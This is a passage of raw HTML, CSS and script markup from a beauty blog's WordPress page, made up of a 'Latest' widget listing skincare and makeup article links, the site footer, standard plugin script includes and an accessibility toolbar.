block_td_uid_10_6970a848dc19d.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6970a848dc19d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6970a848dc19d_rand","tdc_css_class_style":"td_uid_10_6970a848dc19d_rand_style"}';
block_td_uid_10_6970a848dc19d.td_column_number = "1";
block_td_uid_10_6970a848dc19d.block_type = "td_block_18";
block_td_uid_10_6970a848dc19d.post_count = "8";
block_td_uid_10_6970a848dc19d.found_posts = "10143";
block_td_uid_10_6970a848dc19d.header_color = "";
block_td_uid_10_6970a848dc19d.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970a848dc19d.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_10_6970a848dc19d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_10_6970a848dc19d class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6970a84906aef
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
